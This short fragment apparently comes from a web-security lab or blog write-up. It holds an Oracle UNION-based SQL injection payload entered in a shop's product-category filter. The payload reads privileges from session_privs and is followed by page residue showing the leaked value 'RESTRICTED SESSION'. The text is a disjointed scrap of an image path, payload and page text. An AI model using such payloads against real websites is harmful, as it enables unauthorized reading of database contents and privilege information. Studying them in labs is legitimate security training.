 -Pets' union select privilege,'2' from (select t.* ,rownum as no
from (select * from session_privs)t) where no = 5-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
RESTRICTED SESSION
2
d4m1ts gm7.org